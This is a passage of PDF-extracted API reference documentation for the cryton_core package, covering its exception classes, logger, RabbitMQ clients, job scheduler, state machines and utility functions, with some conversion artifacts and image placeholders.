## Bases: [Error](#page-143-1)

Exception raised if trying to filter in model by wrong parameter.

exception cryton\_core.lib.util.exceptions.ParameterMissingError(*message: Exception | str = 'Missing parameter'*, *param\_name: str = None*)

#### Bases: [Error](#page-143-1)

Exception raised if compulsory parameter is missing.

exception cryton\_core.lib.util.exceptions.DependencyDoesNotExist(*message: Exception | str*, *stage\_name: str = None*)

#### Bases: [Error](#page-143-1)

Exception raised if could not create dependency between Stages.

exception cryton\_core.lib.util.exceptions.InvalidSuccessorType(*message: Exception | str = 'Wrong successor type'*, *successor\_type: str = None*)

## <span id="page-147-2"></span>Bases: [Error](#page-143-1)

Exception raised if trying to set invalid type of successor.

exception cryton\_core.lib.util.exceptions.InvalidSuccessorValue(*message: Exception | str = 'Wrong successor value'*, *successor\_value: str = None*)

## Bases: [Error](#page-143-1)

Exception raised if trying to set invalid value for successor.

exception cryton\_core.lib.util.exceptions.PlanExecutionDoesNotExist(*message: Exception | str = 'PlanExecution not found'*, *plan\_execution\_id: str = None*)

## Bases: [Error](#page-143-1)

Exception raised if Execution does not exist.

<span id="page-147-0"></span>exception cryton\_core.lib.util.exceptions.CreationFailedError(*message: dict*)

Bases: [Error](#page-143-1)

Exception raised if object creation failed.

exception cryton\_core.lib.util.exceptions.PlanCreationFailedError(*message: Exception | str*, *plan\_name: str = None*)

## Bases: [CreationFailedError](#page-147-0)

#### Exception raised if Plan creation failed.

exception cryton\_core.lib.util.exceptions.StageCreationFailedError(*message: Exception | str*, *stage\_name: str*

*= None*)

#### Bases: [CreationFailedError](#page-147-0)

Exception raised if Stage creation failed.

exception cryton\_core.lib.util.exceptions.StepCreationFailedError(*message: Exception | str*, *step\_name: str = None*)

## Bases: [CreationFailedError](#page-147-0)

Exception raised if Step creation failed.

exception cryton\_core.lib.util.exceptions.SuccessorCreationFailedError(*message: Exception | str*, *successor\_name: str = None*)

Bases: [CreationFailedError](#page-147-0)

Exception raised if Successor creation failed.

exception cryton\_core.lib.util.exceptions.PlanExecutionCreationFailedError(*message: Exception | str = 'Bad argument'*, *param\_name: str = None*, *param\_type: str = None*)

#### Bases: [CreationFailedError](#page-147-0)

Exception raised if PlanExecution creation failed.

exception cryton\_core.lib.util.exceptions.RunCreationFailedError(*message: Exception | str*) Bases: [CreationFailedError](#page-147-0)

<span id="page-147-1"></span>Exception raised if Run creation failed.

<span id="page-148-2"></span>exception cryton\_core.lib.util.exceptions.RabbitError(*message: Exception | str*)

Bases: [Error](#page-143-1)

Exception raised when there is some problem with RabbitMQ

exception cryton\_core.lib.util.exceptions.RpcTimeoutError(*message: Exception | str*)

Bases: [RabbitError](#page-147-1)

Exception raised if the RPC request timeouts

exception cryton\_core.lib.util.exceptions.StageCycleDetected(*message: Exception | str*)

Bases: [Error](#page-143-1)

Exception raised if there was Stage cycle detected

exception cryton\_core.lib.util.exceptions.TriggerTypeDoesNotExist(*trigger\_type: str*, *supported\_triggers:*

*List*)

Bases: [Error](#page-143-1)

Exception raised if the trigger type doesn't exist

exception cryton\_core.lib.util.exceptions.StepTypeDoesNotExist(*step\_type: str*, *supported\_step\_types: List*) Bases: [Error](#page-143-1)

Exception raised if the step type doesn't exist

### <span id="page-148-1"></span>cryton\_core.lib.util.logger

## **Module Contents**

## **Classes**



## **Attributes**



<span id="page-148-0"></span>class cryton\_core.lib.util.logger.Logger(*logger\_config*)

Default logger

property logger\_type

property logger\_config

<span id="page-149-6"></span>log\_handler()

Simple function that takes logs from Processes and handles them instead. :return: None

<span id="page-149-0"></span>class cryton\_core.lib.util.logger.LoggedProcess(*logg\_queue*, *\*args*, *\*\*kwargs*)

Bases: multiprocessing.Process

Process objects represent activity that is run in a separate process

The class is analogous to *threading.Thread*

<span id="page-149-1"></span>cryton\_core.lib.util.logger.config\_dict

<span id="page-149-2"></span>cryton\_core.lib.util.logger.logger\_object

<span id="page-149-3"></span>cryton\_core.lib.util.logger.logger

<span id="page-149-5"></span>cryton\_core.lib.util.rabbit\_client

## **Module Contents**

#### **Classes**

[RpcClient](#page-149-4)

[Client](#page-150-0)

<span id="page-149-4"></span>class cryton\_core.lib.util.rabbit\_client.RpcClient(*channel: amqpstorm.Channel = None*)

 $=-$ enter $=$ ()

\_\_exit\_\_(*exc\_type*, *exc\_val*, *exc\_tb*)

 $open() \rightarrow None$ 

Setup connection, channel, and callback\_queue. :return: None

 $close() \rightarrow None$ 

Delete the callback\_queue, optionally close created channel and connection. :return: None

call(*target queue: str*, *message body: dict*, *properties: dict* = None, *custom\_reply\_queue: str* = None)  $\rightarrow$  dict

Create RPC call and wait for response. :param target\_queue: Target RabbitMQ queue to send the message :param message\_body: Message contents :param properties: Message properties :param custom\_reply\_queue: Custom queue to send the reply to (moves self.callback\_queue to msg\_body[ "ack\_queue"] and is only used for message received acknowledgment) :return: Serialized response :raises: exceptions.RpcTimeoutError

```
clean up() \rightarrow None
```
Remove message specific information. :return: None

```
create message(message_body: dict, properties: dict = None, custom_reply_queue: str = None) \rightarrowamqpstorm.Message
```
Create message. Optionally use custom reply queue. :param message\_body: Message contents :param properties: Message properties :param custom\_reply\_queue: Custom queue to send the reply to (moves self.callback\_queue to msg\_body[ "ack\_queue"] and is only used for message received acknowledgment) :return: Rabbit message

<span id="page-150-4"></span>wait for response()  $\rightarrow$  None

Wait for response. :return: None :raises: exceptions.RpcTimeoutError

\_on\_response(*message: amqpstorm.Message*) → None

Check if the correlation\_id matches and save the response. :param message: Received RabbitMQ message :return: None

<span id="page-150-0"></span>class cryton\_core.lib.util.rabbit\_client.Client(*channel: amqpstorm.Channel = None*)

 $\mu$  =  $\mu$  enter  $\mu$  =  $($ )

\_\_exit\_\_(*exc\_type*, *exc\_val*, *exc\_tb*)

 $open() \rightarrow None$ 

Setup connection and channel. :return: None

 $close() \rightarrow None$ 

Close created channel and connection. :return: None

send message(*target\_queue: str, message\_body: dict, properties: dict = None*)  $\rightarrow$  None

Declare the target queue and send a message. :param target\_queue: Target RabbitMQ queue to send the message :param message\_body: Message contents :param properties: Message properties :return: none

<span id="page-150-3"></span>cryton\_core.lib.util.scheduler\_client

#### **Module Contents**

#### **Functions**



<span id="page-150-1"></span>cryton\_core.lib.util.scheduler\_client.schedule\_function(*execute\_function: callable*, *function\_args: list*, *start\_time: datetime.datetime*) → str

#### Schedule a job

#### **Parameters**

- execute function Function/method to be scheduled
- function args Function arguments
- start time Start time of function

#### **Returns**

ID of the scheduled job

<span id="page-150-2"></span>cryton\_core.lib.util.scheduler\_client.schedule\_repeating\_function(*execute\_function: callable*, *seconds: int*)

 $\rightarrow$  str

Schedule a job

#### **Parameters**

• execute function – Function/method to be scheduled

• seconds – Interval in seconds

## <span id="page-151-2"></span>**Returns**

ID of the scheduled job

<span id="page-151-0"></span> $\textrm{cyton\_core}.\textrm{lib}.\,\textrm{util}.\,\textrm{schedule}\,\underline{r}\,\underline{client}.\,\textrm{remove\_job}(job\_id: \,str)\rightarrow \textrm{int}$ Removes s job :param job\_id: APS job ID :return: 0

## <span id="page-151-1"></span>cryton\_core.lib.util.states

## **Module Contents**

## **Classes**



## **Attributes**



continues on next page



continues on next page



<span id="page-153-7"></span>[PLAN\\_KILL\\_STATES](#page-155-2)

[PLAN\\_FINAL\\_STATES](#page-155-3)

[PLAN\\_STAGE\\_PAUSE\\_STATES](#page-155-4)

[PLAN\\_RUN\\_EXECUTE\\_STATES](#page-155-5)

[STAGE\\_STATES](#page-155-6)

[STAGE\\_TRANSITIONS](#page-155-7)

[STAGE\\_EXECUTE\\_STATES](#page-155-8)

[STAGE\\_SCHEDULE\\_STATES](#page-155-9)

[STAGE\\_UNSCHEDULE\\_STATES](#page-155-10)

[STAGE\\_PAUSE\\_STATES](#page-155-11)

[STAGE\\_UNPAUSE\\_STATES](#page-155-12)

[STAGE\\_KILL\\_STATES](#page-155-13)

[STAGE\\_FINAL\\_STATES](#page-155-14)

[STAGE\\_PLAN\\_EXECUTE\\_STATES](#page-155-15)

[STEP\\_STATES](#page-155-16)

STEP TRANSITIONS

STEP EXECUTE STATES

[STEP\\_KILL\\_STATES](#page-155-19)

[STEP\\_FINAL\\_STATES](#page-155-20)

STEP STAGE EXECUTE STATES

<span id="page-153-0"></span>cryton\_core.lib.util.states.PENDING = 'PENDING'

<span id="page-153-1"></span>cryton\_core.lib.util.states.SCHEDULED = 'SCHEDULED'

<span id="page-153-2"></span>cryton core.lib.util.states.STARTING = 'STARTING'

<span id="page-153-3"></span>cryton\_core.lib.util.states.RUNNING = 'RUNNING'

<span id="page-153-4"></span>cryton\_core.lib.util.states.PAUSING = 'PAUSING'

<span id="page-153-6"></span><span id="page-153-5"></span>cryton\_core.lib.util.states.PAUSED = 'PAUSED'

<span id="page-154-31"></span><span id="page-154-30"></span><span id="page-154-29"></span><span id="page-154-28"></span><span id="page-154-27"></span><span id="page-154-26"></span><span id="page-154-25"></span><span id="page-154-24"></span><span id="page-154-23"></span><span id="page-154-22"></span><span id="page-154-21"></span><span id="page-154-20"></span><span id="page-154-19"></span><span id="page-154-18"></span><span id="page-154-17"></span><span id="page-154-16"></span><span id="page-154-15"></span><span id="page-154-14"></span><span id="page-154-13"></span><span id="page-154-12"></span><span id="page-154-11"></span><span id="page-154-10"></span><span id="page-154-9"></span><span id="page-154-8"></span><span id="page-154-7"></span><span id="page-154-6"></span><span id="page-154-5"></span><span id="page-154-4"></span><span id="page-154-3"></span><span id="page-154-2"></span><span id="page-154-1"></span><span id="page-154-0"></span>cryton core.lib.util.states.FINISHED = 'FINISHED' cryton\_core.lib.util.states.IGNORED = 'IGNORED' cryton\_core.lib.util.states.ERROR = 'ERROR' cryton core.lib.util.states.WAITING  $=$  'WAITING' cryton\_core.lib.util.states.TERMINATED = 'TERMINATED' cryton\_core.lib.util.states.TERMINATING = 'TERMINATING' cryton\_core.lib.util.states.AWAITING = 'AWAITING' cryton\_core.lib.util.states.UP = 'UP' cryton core.lib.util.states.DOWN = 'DOWN' cryton\_core.lib.util.states.WORKER\_STATES cryton core.lib.util.states.WORKER TRANSITIONS  $= [(), ()]$ cryton\_core.lib.util.states.RUN\_STATES cryton\_core.lib.util.states.RUN\_TRANSITIONS = [(), (), (), (), (), (), (), (), (), (), (), (), ()] cryton\_core.lib.util.states.RUN\_PREPARE\_STATES cryton\_core.lib.util.states.RUN\_SCHEDULE\_STATES cryton\_core.lib.util.states.RUN\_UNSCHEDULE\_STATES cryton\_core.lib.util.states.RUN\_RESCHEDULE\_STATES cryton\_core.lib.util.states.RUN\_POSTPONE\_STATES cryton\_core.lib.util.states.RUN\_EXECUTE\_STATES cryton\_core.lib.util.states.RUN\_EXECUTE\_NOW\_STATES cryton\_core.lib.util.states.RUN\_PAUSE\_STATES cryton\_core.lib.util.states.RUN\_UNPAUSE\_STATES cryton\_core.lib.util.states.RUN\_KILL\_STATES cryton\_core.lib.util.states.RUN\_PLAN\_PAUSE\_STATES cryton\_core.lib.util.states.PLAN\_STATES cryton\_core.lib.util.states.PLAN\_TRANSITIONS cryton\_core.lib.util.states.PLAN\_SCHEDULE\_STATES cryton\_core.lib.util.states.PLAN\_EXECUTE\_STATES cryton\_core.lib.util.states.PLAN\_UNSCHEDULE\_STATES cryton\_core.lib.util.states.PLAN\_RESCHEDULE\_STATES cryton\_core.lib.util.states.PLAN\_POSTPONE\_STATES

- <span id="page-155-22"></span>cryton\_core.lib.util.states.PLAN\_PAUSE\_STATES
- <span id="page-155-1"></span>cryton\_core.lib.util.states.PLAN\_UNPAUSE\_STATES
- <span id="page-155-2"></span>cryton\_core.lib.util.states.PLAN\_KILL\_STATES
- <span id="page-155-3"></span>cryton\_core.lib.util.states.PLAN\_FINAL\_STATES
- <span id="page-155-4"></span>cryton\_core.lib.util.states.PLAN\_STAGE\_PAUSE\_STATES
- <span id="page-155-5"></span>cryton\_core.lib.util.states.PLAN\_RUN\_EXECUTE\_STATES
- <span id="page-155-6"></span>cryton\_core.lib.util.states.STAGE\_STATES
- <span id="page-155-7"></span>cryton\_core.lib.util.states.STAGE\_TRANSITIONS =  $[(), (), (), (), (), (),(),(),(),(),(),(),(),(),(),(),(),(),(),(),(),(),(),(),),.,],$  $(0, 0, 0, 0, 0, 0, 0, 0, 0, 0)$
- <span id="page-155-8"></span>cryton\_core.lib.util.states.STAGE\_EXECUTE\_STATES
- <span id="page-155-9"></span>cryton\_core.lib.util.states.STAGE\_SCHEDULE\_STATES
- <span id="page-155-10"></span>cryton\_core.lib.util.states.STAGE\_UNSCHEDULE\_STATES
- <span id="page-155-11"></span>cryton\_core.lib.util.states.STAGE\_PAUSE\_STATES
- <span id="page-155-12"></span>cryton\_core.lib.util.states.STAGE\_UNPAUSE\_STATES
- <span id="page-155-13"></span>cryton\_core.lib.util.states.STAGE\_KILL\_STATES
- <span id="page-155-14"></span>cryton\_core.lib.util.states.STAGE\_FINAL\_STATES
- <span id="page-155-15"></span>cryton\_core.lib.util.states.STAGE\_PLAN\_EXECUTE\_STATES
- <span id="page-155-16"></span>cryton\_core.lib.util.states.STEP\_STATES
- <span id="page-155-17"></span>cryton core.lib.util.states.STEP TRANSITIONS =  $[(), (), (), (), (), (), (), (), (), (), ()\]$
- <span id="page-155-18"></span>cryton\_core.lib.util.states.STEP\_EXECUTE\_STATES
- <span id="page-155-19"></span>cryton\_core.lib.util.states.STEP\_KILL\_STATES
- <span id="page-155-20"></span>cryton\_core.lib.util.states.STEP\_FINAL\_STATES
- <span id="page-155-21"></span>cryton\_core.lib.util.states.STEP\_STAGE\_EXECUTE\_STATES
- <span id="page-155-0"></span>class cryton\_core.lib.util.states.StateMachine(*execution\_id: int*, *valid\_states: list*, *valid\_transitions: list*) Base state machine
	- check transition validity(*state\_from: str*, *state\_to: str*)  $\rightarrow$  bool
		- Check if the transition is valid :param state\_from: from what state will be the transition made :param state to: to what state will be the transition made :raises:
			- InvalidStateError StateTransitionError

#### **Returns**

True if transition is valid, False if transition is duplicate

\_check\_valid\_state(*state*, *valid\_states*)

Check if the state is in valid states, if valid\_states are empty don't check :param state: state to check :param valid states: list of valid states :raises:

InvalidStateError

**Returns** None

<span id="page-156-0"></span>class cryton\_core.lib.util.states.RunStateMachine(*execution\_id: int*)

Bases: [StateMachine](#page-155-0)

Run state machine

validate transition(*state\_from: str*, *state\_to: str*)  $\rightarrow$  bool

Check if the transition is valid :param state from: from what state will be the transition made :param state to: to what state will be the transition made :raises:

RunStateTransitionError RunInvalidStateError

#### **Returns**

True if transition is valid, False if transition is duplicate

validate state(*state: str*, *valid\_states: list*)  $\rightarrow$  None

Check if the state is in valid states, if valid states are empty don't check :param state: state to check :param valid states: list of valid states :raises:

RunInvalidStateError

## **Returns**

None

<span id="page-156-1"></span>class cryton\_core.lib.util.states.PlanStateMachine(*execution\_id: int*)

Bases: [StateMachine](#page-155-0)

Plan state machine

validate transition(*state\_from: str*, *state\_to: str*)  $\rightarrow$  bool

Check if the transition is valid :param state\_from: from what state will be the transition made :param state\_to: to what state will be the transition made :raises:

PlanStateTransitionError PlanInvalidStateError

#### **Returns**

True if transition is valid, False if transition is duplicate

validate state(*state: str*, *valid\_states: list*)  $\rightarrow$  None

Check if the state is in valid states, if valid\_states are empty don't check :param state: state to check :param valid\_states: list of valid states :raises:

PlanInvalidStateError

<span id="page-156-2"></span>**Returns** None <span id="page-157-2"></span>class cryton\_core.lib.util.states.StageStateMachine(*execution\_id: int*)

#### Bases: [StateMachine](#page-155-0)

#### Stage state machine

validate transition(*state\_from: str*, *state\_to: str*)  $\rightarrow$  bool

Check if the transition is valid :param state\_from: from what state will be the transition made :param state to: to what state will be the transition made :raises:

StageStateTransitionError StageInvalidStateError

#### **Returns**

True if transition is valid, False if transition is duplicate

validate state(*state: str*, *valid\_states: list*)  $\rightarrow$  None

Check if the state is in valid states, if valid\_states are empty don't check :param state: state to check :param valid states: list of valid states :raises:

StageInvalidStateError

## **Returns**

None

<span id="page-157-0"></span>class cryton\_core.lib.util.states.StepStateMachine(*execution\_id: int*)

Bases: [StateMachine](#page-155-0)

#### Step state machine

validate transition(*state\_from: str, state\_to: str*)  $\rightarrow$  bool

Check if the transition is valid :param state\_from: from what state will be the transition made :param state\_to: to what state will be the transition made :raises:

StepStateTransitionError StepInvalidStateError

#### **Returns**

True if transition is valid, False if transition is duplicate

validate state(*state: str*, *valid\_states: list*)  $\rightarrow$  None

Check if the state is in valid states, if valid\_states are empty don't check :param state: state to check :param valid\_states: list of valid states :raises:

StepInvalidStateError

**Returns** None

<span id="page-157-1"></span>cryton\_core.lib.util.util

**Module Contents**

## <span id="page-158-6"></span>**Functions**



<span id="page-158-0"></span>cryton\_core.lib.util.util.convert\_to\_utc(*original\_datetime: datetime.datetime*, *time\_zone: str = 'utc'*, *offset aware: bool = False*)  $\rightarrow$  datetime.datetime

Convert datetime in specified timezone to UTC timezone :param original\_datetime: datetime to convert :param time\_zone: timezone of the original datetime (examples: "utc"; "Europe/Prague") :param offset\_aware: if True, utc\_datetime will be offset-aware, else it will be offset-naive :return: datetime in UTC timezone

<span id="page-158-1"></span>cryton\_core.lib.util.util.convert\_from\_utc(*utc\_datetime: datetime.datetime*, *time\_zone: str*, *offset\_aware: bool*  $= False$ )  $\rightarrow$  datetime.datetime

Convert datetime in UTC timezone to specified timezone :param utc\_datetime: datetime in UTC timezone to convert :param time\_zone: timezone of the new datetime (examples: "utc"; "Europe/Prague") :param offset\_aware: if True, utc\_datetime will be offset-aware, else it will be offset-naive :return: datetime with the specified timezone

<span id="page-158-2"></span>cryton core.lib.util.util.parse delta to datetime(*time str: str*)  $\rightarrow$  datetime.timedelta

<span id="page-158-3"></span>cryton\_core.lib.util.util.split\_into\_lists(*input\_list: List*, *target\_number\_of\_lists: int*) → List[List]

Evenly splits list into n lists. E.g. split\_into\_lists([1,2,3,4], 4) returns [[1], [2], [3], [4]]. :param input\_list: object to split :param target\_number\_of\_lists: how many lists to split into :returns: list of lists containing original items

<span id="page-158-4"></span>cryton core.lib.util.util.run executions in threads(*step\_executions: List*)  $\rightarrow$  None

Creates new Rabbit connection, distributes step executions into threads and runs the threads. To set desired number of threads/process, see "CRYTON\_CORE\_EXECUTION\_THREADS\_PER\_PROCESS" variable in config.

#### <span id="page-158-5"></span>**Parameters**

step executions – list of step execution objects

<span id="page-159-8"></span>cryton\_core.lib.util.util.run\_step\_executions(*rabbit\_connection: amapstorm.Connection, step\_execution\_list:*  $List) \rightarrow None$ 

Creates new Rabbit channel and runs step executions.

#### **Parameters**

- rabbit connection Rabbit connection
- step execution list list of step execution objects to execute

<span id="page-159-0"></span>cryton\_core.lib.util.util.getitem(*obj: List | Dict*, *key: str*)

Get item from object using key. :param obj: Iterable accessible using key :param key: Key to use to get (match) Item :return: Matched item

<span id="page-159-1"></span>cryton core.lib.util.util.parse dot argument(*dot\_argument: str*)  $\rightarrow$  List[str]

Takes a single argument (Dict key) from dot notation and checks if it also contains list indexes. :param dot\_argument: Dict key from dot notation possibly containing list indexes :return: Dict key and possible List indexes

<span id="page-159-2"></span>cryton\_core.lib.util.util.get\_from\_dict(*dict\_in: dict*, *value: str*)

Get value from dict\_in dict eg:

